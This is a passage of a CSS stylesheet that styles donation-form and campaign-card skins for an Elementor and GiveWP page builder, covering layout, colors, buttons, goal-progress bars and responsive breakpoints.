      .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] .give-total-wrap {
        position: absolute;
        bottom: 0;
        left: 0;
        width: calc(50% - 10px);
        margin-bottom: 0; }
        .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form .give-total-wrap .give-donation-amount,
        .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] .give-total-wrap .give-donation-amount {
          margin-bottom: 0; }
        .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form .give-total-wrap .give-currency-symbol,
        .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
          font-size: 18px;
          font-weight: 700;
          background: #151515;
          height: 54px;
          line-height: 54px;
          border-radius: 25px 0 0 25px; }
        .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form .give-total-wrap #give-amount,
        .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] .give-total-wrap #give-amount {
          font-size: 18px;
          font-weight: 700;
          color: #151515;
          background: transparent;
          height: 54px;
          line-height: 54px;
          padding: 0 12px 0 16px;
          border: 2px solid;
          border-radius: 0 25px 25px 0; }
      .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form #give-donation-level-button-wrap,
      .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap {
        grid-template-columns: repeat(auto-fit, minmax(85px, 1fr));
        grid-gap: 20px;
        margin-bottom: 20px; }
        .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn,
        .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
          position: relative;
          width: 100%;
          font-size: 18px;
          font-weight: 700;
          line-height: 1.67;
          color: #151515;
          background: transparent;
          overflow: unset;
          padding: 10px;
          border: 2px solid #FFFFFF;
          border-radius: 25px; }
          .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-btn-level-custom,
          .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom {
            font-size: 14px;
            line-height: 1;
            height: 54px; }
          .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn:hover, .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level,
          .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover,
          .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
            color: #F4B03E;
            background: #FFFFFF; }
      .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form .give-btn-modal,
      .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] .give-btn-modal {
        width: calc(50% - 10px);
        font-size: 16px;
        font-weight: 700;
        line-height: 20px;
        letter-spacing: 0;
        text-transform: uppercase;
        color: #FFFFFF;
        background: #151515;
        margin: 0 0 0 calc(50% + 7.5px);
        padding: 17px 30px;
        outline: none;
        border-radius: 25px; }
        .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form .give-btn-modal:hover,
        .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] .give-btn-modal:hover {
          color: #FFFFFF;
          background: #151515; }
  @media (max-width: 1440px) {
    .elementor-give-form--skin-yutmaru .elementor-gf-header__title {
      font-size: 30px; }
    .elementor-give-form--skin-yutmaru .elementor-gf-header__desc {
      font-size: 16px; } }
  @media (max-width: 1199.98px) {
    .elementor-give-form--skin-yutmaru {
      padding: 32px 16px; }
      .elementor-give-form--skin-yutmaru .elementor-gf-header {
        width: 30%; }
        .elementor-give-form--skin-yutmaru .elementor-gf-header__title {
          font-size: 24px; }
      .elementor-give-form--skin-yutmaru .elementor-gf-form {
        width: 70%; } }
  @media (max-width: 991.98px) {
    .elementor-give-form--skin-yutmaru {
      flex-direction: column; }
      .elementor-give-form--skin-yutmaru .elementor-gf-header {
        width: 100%;
        text-align: center;
        margin-bottom: 30px; }
      .elementor-give-form--skin-yutmaru .elementor-gf-form {
        width: 100%;
        padding: 0; }
        .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] .give-total-wrap {
          position: static;
          width: auto;
          margin-bottom: 30px; }
        .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] .give-btn {
          width: 100%;
          margin: 0; } }
.elementor-give-form--skin-vaccine .elementor-gf-header {
  margin-bottom: 40px; }
  .elementor-give-form--skin-vaccine .elementor-gf-header__sub-title {
    display: inline-block;
    font-size: 1.2vw;
    font-weight: 400;
    line-height: 1.58em;
    color: #FFFFFF;
    background: rgba(255, 255, 255, 0.12);
    padding: 1px 12px;
    border-radius: 8px; }
  .elementor-give-form--skin-vaccine .elementor-gf-header__title {
    font-size: 3.6vw;
    font-weight: 700;
    line-height: 1.29em;
    color: #FFFFFF;
    margin: 15px 0 0; }
.elementor-give-form--skin-vaccine .elementor-gf-form form.give-form,
.elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] {
  position: relative;
  margin: 0; }
  .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form .give-total-wrap,
  .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] .give-total-wrap {
    position: absolute;
    bottom: 0;
    right: 0;
    width: calc(50% - 7.5px);
    margin: 0; }
    .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form .give-total-wrap .give-donation-amount,
    .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] .give-total-wrap .give-donation-amount {
      margin: 0; }
    .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form .give-total-wrap .give-currency-symbol,
    .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
      height: 54px;
      line-height: 54px;
      color: #151515;
      background: #FFFFFF;
      border-radius: 10px 0 0 10px; }
    .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form .give-total-wrap #give-amount,
    .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] .give-total-wrap #give-amount {
      font-weight: 700;
      color: #FFFFFF;
      background: transparent;
      height: 54px;
      border: 2px solid #FFFFFF;
      border-left: none;
      border-radius: 0 10px 10px 0; }
  .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn,
  .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
    font-size: 18px;
    font-weight: 400;
    line-height: 1.67em;
    color: #FFFFFF;
    background: transparent;
    padding: 10px 12px;
    border: 2px solid #FFFFFF;
    border-radius: 10px; }
    .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level,
    .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
      font-weight: 700;
      color: #151515;
      background: #FFFFFF; }
  .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form .give-btn-modal,
  .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] .give-btn-modal {
    width: calc(50% - 7.5px);
    font-size: 16px;
    font-weight: 700;
    line-height: 54px;
    color: #151515;
    background: #FFFFFF;
    border-radius: 10px;
    -webkit-transition: all .3s;
    transition: all .3s; }
    .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form .give-btn-modal:hover,
    .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] .give-btn-modal:hover {
      color: #FFFFFF;
      background: #151515; }
@media (max-width: 1024.98px) {
  .elementor-give-form--skin-vaccine .elementor-gf-header__sub-title {
    font-size: 18px; }
  .elementor-give-form--skin-vaccine .elementor-gf-header__title {
    font-size: 42px; } }
@media (max-width: 767.98px) {
  .elementor-give-form--skin-vaccine .elementor-gf-header {
    text-align: center; }
    .elementor-give-form--skin-vaccine .elementor-gf-header__sub-title {
      font-size: 16px; }
    .elementor-give-form--skin-vaccine .elementor-gf-header__title {
      font-size: 36px; }
  .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form .give-total-wrap,
  .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] .give-total-wrap {
    position: static;
    width: 100%;
    margin-bottom: 20px; }
  .elementor-give-form--skin-vaccine .elementor-gf-form form.give-form .give-btn-modal,
  .elementor-give-form--skin-vaccine .elementor-gf-form form[id*=give-form] .give-btn-modal {
    width: 100%; } }
.elementor-give-form--skin-jimara {
  background-color: #F8F5E9;
  padding: 50px;
  border-radius: 20px; }
  .elementor-give-form--skin-jimara .elementor-gf-header {
    margin-bottom: 40px; }
    .elementor-give-form--skin-jimara .elementor-gf-header__sub-title {
      font-size: 1.6vw;
      font-weight: 400;
      font-style: italic;
      line-height: 1.4em;
      color: #306F5E; }
    .elementor-give-form--skin-jimara .elementor-gf-header__title {
      font-size: 3.6vw;
      font-weight: 700;
      line-height: 1.29em;
      color: #151515;
      margin: 12px 0 0; }
    .elementor-give-form--skin-jimara .elementor-gf-header__desc {
      font-size: 18px;
      font-weight: 400;
      line-height: 1.67em;
      color: #151515;
      margin-top: 30px; }
      .elementor-give-form--skin-jimara .elementor-gf-header__desc ul {
        list-style: none;
        margin: 12px 0;
        padding: 0;
        column-count: 2; }
        .elementor-give-form--skin-jimara .elementor-gf-header__desc ul li {
          position: relative;
          margin-bottom: 12px;
          padding-left: 24px; }
          .elementor-give-form--skin-jimara .elementor-gf-header__desc ul li:before {
            content: "";
            position: absolute;
            top: 13px;
            left: 0;
            width: 12px;
            height: 3px;
            background: #53BB9F; }
  .elementor-give-form--skin-jimara .elementor-gf-form form.give-form,
  .elementor-give-form--skin-jimara .elementor-gf-form form[id*=give-form] {
    position: relative;
    margin: 0; }
    .elementor-give-form--skin-jimara .elementor-gf-form form.give-form .give-total-wrap .give-currency-symbol,
    .elementor-give-form--skin-jimara .elementor-gf-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
      color: #FFFFFF;
      background: #53BB9F;
      border-radius: 30px 0 0 30px; }
    .elementor-give-form--skin-jimara .elementor-gf-form form.give-form .give-total-wrap #give-amount,
    .elementor-give-form--skin-jimara .elementor-gf-form form[id*=give-form] .give-total-wrap #give-amount {
      color: #53BB9F;
      border-radius: 0 30px 30px 0; }
    .elementor-give-form--skin-jimara .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn,
    .elementor-give-form--skin-jimara .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
      font-size: 16px;
      font-weight: 700;
      border-radius: 30px; }
      .elementor-give-form--skin-jimara .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover,
      .elementor-give-form--skin-jimara .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
        color: #53BB9F;
        border-color: #53BB9F; }
      .elementor-give-form--skin-jimara .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level,
      .elementor-give-form--skin-jimara .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
        color: #FFFFFF;
        background: #53BB9F;
        border-color: #53BB9F; }
    .elementor-give-form--skin-jimara .elementor-gf-form form.give-form .give-btn-modal,
    .elementor-give-form--skin-jimara .elementor-gf-form form[id*=give-form] .give-btn-modal {
      font-size: 16px;
      font-weight: 700;
      color: #FFFFFF;
      background: #53BB9F;
      border-radius: 30px;
      -webkit-transition: all .3s;
      transition: all .3s; }
      .elementor-give-form--skin-jimara .elementor-gf-form form.give-form .give-btn-modal:hover,
      .elementor-give-form--skin-jimara .elementor-gf-form form[id*=give-form] .give-btn-modal:hover {
        background: #306F5E; }
  @media (max-width: 1024.98px) {
    .elementor-give-form--skin-jimara .elementor-gf-header__sub-title {
      font-size: 20px; }
    .elementor-give-form--skin-jimara .elementor-gf-header__title {
      font-size: 36px; }
    .elementor-give-form--skin-jimara .elementor-gf-header__desc {
      font-size: 16px; } }
  @media (max-width: 767.98px) {
    .elementor-give-form--skin-jimara {
      padding: 30px; } }
  @media (max-width: 575.98px) {
    .elementor-give-form--skin-jimara {
      padding: 30px 15px; }
      .elementor-give-form--skin-jimara .elementor-gf-header__desc ul {
        column-count: 1; } }
.elementor-give-form--skin-nuptse {
  position: relative;
  background-color: #FFFFFF;
  padding: 50px 30px;
  border-radius: 14px; }
  @media (max-width: 575.98px) {
    .elementor-give-form--skin-nuptse {
      padding: 24px 15px; } }
  .elementor-give-form--skin-nuptse:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #FFFFFF;
    border-radius: 14px;
    z-index: 3; }
  .elementor-give-form--skin-nuptse:after {
    content: "";
    position: absolute;
    top: 25px;
    left: 25px;
    width: 100%;
    height: 100%;
    background: #7CF2AD;
    border-radius: 14px;
    z-index: 1;
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  .elementor-give-form--skin-nuptse .elementor-gt-header {
    position: relative;
    z-index: 5;
    margin-bottom: 40px; }
    .elementor-give-form--skin-nuptse .elementor-gt-header__sub-title {
      font-size: 20px;
      font-weight: 400;
      font-style: italic;
      line-height: 1.5;
      color: #3F86ED;
      margin-bottom: 12px; }
    .elementor-give-form--skin-nuptse .elementor-gt-header__title {
      font-size: 36px;
      font-weight: 700;
      line-height: 1.2;
      color: #151515;
      margin: 0; }
    .elementor-give-form--skin-nuptse .elementor-gt-header__desc {
      font-size: 18px;
      font-weight: 400;
      line-height: 1.5;
      color: #151515;
      margin-top: 20px; }
  .elementor-give-form--skin-nuptse .elementor-gf-form {
    position: relative;
    z-index: 5; }
    .elementor-give-form--skin-nuptse .elementor-gf-form form.give-form,
    .elementor-give-form--skin-nuptse .elementor-gf-form form[id*=give-form] {
      position: relative;
      margin: 0; }
      .elementor-give-form--skin-nuptse .elementor-gf-form form.give-form .give-total-wrap .give-currency-symbol,
      .elementor-give-form--skin-nuptse .elementor-gf-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
        color: #FFFFFF;
        background: #3F86ED;
        border-radius: 30px 0 0 30px; }
      .elementor-give-form--skin-nuptse .elementor-gf-form form.give-form .give-total-wrap #give-amount,
      .elementor-give-form--skin-nuptse .elementor-gf-form form[id*=give-form] .give-total-wrap #give-amount {
        color: #3F86ED;
        border-radius: 0 30px 30px 0; }
      @media (min-width: 768px) {
        .elementor-give-form--skin-nuptse .elementor-gf-form form.give-form #give-donation-level-button-wrap,
        .elementor-give-form--skin-nuptse .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap {
          grid-template-columns: repeat(auto-fit, minmax(120px, 1fr)); } }
      .elementor-give-form--skin-nuptse .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn,
      .elementor-give-form--skin-nuptse .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
        font-size: 16px;
        font-weight: 700;
        border-radius: 30px; }
        .elementor-give-form--skin-nuptse .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover,
        .elementor-give-form--skin-nuptse .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
          color: #3F86ED;
          border-color: #3F86ED; }
        .elementor-give-form--skin-nuptse .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level,
        .elementor-give-form--skin-nuptse .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
          color: #FFFFFF;
          background: #3F86ED;
          border-color: #3F86ED; }
      .elementor-give-form--skin-nuptse .elementor-gf-form form.give-form .give-btn-modal,
      .elementor-give-form--skin-nuptse .elementor-gf-form form[id*=give-form] .give-btn-modal {
        font-size: 16px;
        font-weight: 700;
        color: #011F51;
        background: #7CF2AD;
        border-radius: 30px;
        -webkit-transition: all .3s;
        transition: all .3s; }
        .elementor-give-form--skin-nuptse .elementor-gf-form form.give-form .give-btn-modal:hover,
        .elementor-give-form--skin-nuptse .elementor-gf-form form[id*=give-form] .give-btn-modal:hover {
          color: #FFFFFF;
          background: #011F51; }

.elementor-give-forms--default .elementor-give-form {
  background: #F9F7F5;
  overflow: hidden;
  border-radius: 2px; }
  .elementor-give-forms--default .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4; }
    .elementor-give-forms--default .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .elementor-give-forms--default .elementor-give-form .give-card__body {
    padding: 24px 32px; }
    .elementor-give-forms--default .elementor-give-form .give-card__body .give-goal-progress {
      margin-bottom: 24px; }
      .elementor-give-forms--default .elementor-give-form .give-card__body .give-goal-progress .raised {
        margin-bottom: 4px; }
      .elementor-give-forms--default .elementor-give-form .give-card__body .give-goal-progress .income,
      .elementor-give-forms--default .elementor-give-form .give-card__body .give-goal-progress .goal-text {
        color: #0073a8; }
  .elementor-give-forms--default .elementor-give-form .give-card__title {
    font-weight: 500;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 12px; }
    .elementor-give-forms--default .elementor-give-form .give-card__title a {
      color: inherit; }
      .elementor-give-forms--default .elementor-give-form .give-card__title a:hover {
        color: #0073a8; }
  .elementor-give-forms--default .elementor-give-form .give-card__text {
    margin: 0 0 24px; }
  .elementor-give-forms--default .elementor-give-form .give-card__button {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
    color: #FFFFFF;
    background: #0073a8;
    padding: 12px 24px;
    border-radius: 2px; }
    .elementor-give-forms--default .elementor-give-form .give-card__button:hover {
      background: #005075; }
  @media (max-width: 575.98px) {
    .elementor-give-forms--default .elementor-give-form .give-card__body {
      padding: 24px 16px; }
      .elementor-give-forms--default .elementor-give-form .give-card__body .give-goal-progress {
        margin-bottom: 16px; }
        .elementor-give-forms--default .elementor-give-form .give-card__body .give-goal-progress .raised {
          font-size: 14px; }
        .elementor-give-forms--default .elementor-give-form .give-card__body .give-goal-progress .income {
          font-size: 24px; }
    .elementor-give-forms--default .elementor-give-form .give-card__title {
      font-size: 18px;
      line-height: 28px;
      margin-bottom: 8px; }
    .elementor-give-forms--default .elementor-give-form .give-card__text {
      margin-bottom: 16px; }
    .elementor-give-forms--default .elementor-give-form .give-card__button {
      font-size: 13px;
      line-height: 20px;
      padding: 8px 16px; } }
.elementor-give-forms--skin-grid-pumori .elementor-give-form {
  position: relative;
  overflow: hidden; }
  .elementor-give-forms--skin-grid-pumori .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 100%;
    background: #e7e6e4;
    z-index: 1; }
    .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 40, 102, 0.5); }
  .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__category {
    position: absolute;
    top: 30px;
    left: 0;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    color: #002866;
    background: #FFEE00;
    padding: 10px 20px;
    z-index: 3; }
    .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__category a {
      color: inherit; }
  .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__body {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 50px;
    z-index: 3; }
  .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__title {
    font-size: 24px;
    font-weight: 600;
    line-height: 1.25;
    color: #FFFFFF;
    margin-bottom: 0; }
    .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    text-transform: uppercase;
    color: #FFFFFF;
    margin: 24px 0 0; }
    .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress .raised {
      display: flex;
      justify-content: space-between;
      margin-bottom: 20px; }
      .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress .raised .raised-income, .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress .raised .raised-goal {
        display: flex;
        flex-direction: column;
        text-align: left; }
      .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress .raised .raised-goal {
        text-align: right; }
      .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 24px;
        font-weight: 600;
        line-height: 1.25;
        color: #FFEE00;
        margin-bottom: 4px; }
  @media (max-width: 575.98px) {
    .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__title {
      font-size: 20px; }
    .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__body {
      padding: 30px 16px; }
    .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress {
      font-size: 13px;
      margin-top: 16px; }
      .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress .raised {
        margin-bottom: 12px; }
        .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-goal-progress .raised .goal-text {
          font-size: 22px; } }
.elementor-give-forms--skin-grid-coropuna .elementor-give-form {
  background: #F5F5F5;
  overflow: hidden; }
  .elementor-give-forms--skin-grid-coropuna .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-coropuna .elementor-give-form.has-btn-donation .give-card__body {
    padding: 30px 240px 30px 40px; }
  .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(0, 0, 0, 0.7);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, transparent 100%); }
  .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__body {
    position: relative;
    padding: 30px 40px; }
  .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__category {
    font-size: 13px;
    font-weight: 500;
    line-height: 1.5;
    text-transform: uppercase;
    color: #BFCC80;
    margin-bottom: 8px; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__category svg {
      display: inline-block;
      vertical-align: middle;
      fill: #BFCC80;
      margin: -3px 4px 0 1px; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__category a {
      color: inherit; }
  .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__title {
    font-weight: 500;
    font-size: 22px;
    line-height: 128.5%;
    color: #4E3629;
    margin: 0; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-btn-modal {
    position: absolute;
    top: 50%;
    right: 40px;
    width: auto;
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    text-transform: uppercase;
    color: #FFFFFF;
    background: #BFCC80;
    margin-top: -25px;
    padding: 15px 35px; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-btn-modal:hover {
      background: #4E3629; }
  .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 3;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.25;
    text-transform: uppercase;
    color: #BFCC80;
    margin-bottom: 0;
    padding: 30px 40px; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress .raised {
      display: flex;
      justify-content: space-between;
      margin-bottom: 12px; }
      .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress .raised .raised-income, .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress .raised .raised-goal {
        display: flex;
        flex-direction: row-reverse;
        align-items: baseline; }
      .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 18px;
        font-weight: 500;
        line-height: 1.25;
        color: #BFCC80;
        margin-left: 4px; }
  @media (max-width: 991.98px) {
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form.has-btn-donation .give-card__body {
      padding: 25px 30px; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__body {
      padding: 25px 30px; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-btn-modal {
      position: static;
      margin-top: 20px;
      padding: 15px 30px; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress {
      padding: 30px; } }
  @media (max-width: 575.98px) {
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form.has-btn-donation .give-card__body {
      padding: 24px 16px; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-card__body {
      padding: 24px 16px; }
    .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress {
      font-size: 12px;
      padding: 24px 16px; }
      .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-grid-coropuna .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 16px; } }
.elementor-give-forms--skin-list-andrus.elementor-grid {
  display: block;
  margin: 0 -15px; }
  .elementor-give-forms--skin-list-andrus.elementor-grid:after {
    content: "";
    display: block;
    clear: both; }
.elementor-give-forms--skin-list-andrus .elementor-post-wrap {
  width: 50%;
  float: left;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px; }
.elementor-give-forms--skin-list-andrus .elementor-give-form-feature {
  position: relative;
  background: #FFFFFF;
  overflow: hidden;
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 35px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 35px rgba(0, 0, 0, 0.1); }
  .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 100.4%;
    background: #e7e6e4;
    border-radius: 5px; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all .3s;
      transition: all .3s; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-card__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-card__body {
    position: absolute;
    bottom: 60px;
    left: 0;
    max-width: 370px;
    background: rgba(0, 0, 0, 0.87);
    padding: 30px 30px 50px;
    z-index: 3;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-card__category {
    font-size: 13px;
    font-weight: 700;
    line-height: 1.5;
    text-transform: uppercase;
    color: #bfbebe;
    margin-bottom: 5px; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-card__category a {
      color: #fed700; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-card__title {
    font-size: 22px;
    font-weight: 800;
    line-height: 1.25;
    color: #ffffff;
    margin-bottom: 5px; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-btn-modal {
    position: absolute;
    bottom: -25px;
    width: auto;
    font-size: 14px;
    font-weight: 700;
    line-height: 24px;
    text-transform: uppercase;
    color: #ffffff;
    background: #fed700;
    margin: 0;
    padding: 13px 20px;
    border-radius: 3px; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-btn-modal:hover {
      background: #F1CD08; }
  .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-goal-progress {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    color: #ffffff;
    margin-bottom: 0; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-goal-progress .raised {
      margin-bottom: 0; }
    .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-goal-progress .income, .elementor-give-forms--skin-list-andrus .elementor-give-form-feature .give-goal-progress .goal-text {
      font-size: 24px;
      font-weight: 800;
      line-height: 1.25;
      color: #fed700; }
.elementor-give-forms--skin-list-andrus .elementor-give-form {
  display: flex;
  align-items: center;
  background: #FFFFFF;
  overflow: hidden;
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 35px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 35px rgba(0, 0, 0, 0.1); }
